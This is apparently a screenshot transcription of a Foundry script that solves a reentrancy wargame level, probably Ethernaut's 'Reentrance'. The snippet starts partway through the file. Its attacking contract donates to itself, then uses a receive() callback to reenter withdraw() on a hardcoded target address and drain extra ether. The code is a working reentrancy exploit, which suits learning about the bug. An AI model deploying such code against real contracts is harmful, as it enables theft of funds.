 Reentrance.sol 1, M ReentrancySolution.s.sol 2, M
script > ReentrancySolution.s.sol > ReentrancySolution > ! run ( complex: 6 state: □ )
10 Reentrance public reentranceInstance = Reentrance(payable(0x3BA2cC67ecaAF926DFe3B92250c6Ea85143AD568));
11
ftrace
12 constructor() public payable {
13 // Donate 0.001 to ourselfes
14 reentranceInstance.donate{value: 0.001 ether}(address(this));
15 }
16
ftrace | funcSig
17 function withdraw() external {
18 // Withdraw the 0.001
19 reentranceInstance.withdraw(0.001 ether);
20 (bool result,) = msg.sender.call{value: 0.002 ether}("");
21 }
22
23
ftrace
24 receive() external payable {
25 // Reenter and withdraw again the 0.001 of the contract
26 reentranceInstance.withdraw(0.001 ether);
27 }
28
29 }
30
UnitTest stub | dependencies | uml | funcSigs | draw.io
31 contract ReentrancySolution is Script {
32
ftrace | funcSig
33 function run() external {
34 vm.startBroadcast(vm.envUint("PRIVATE_KEY"));
35
36 vm.stopBroadcast();
37 }
38 }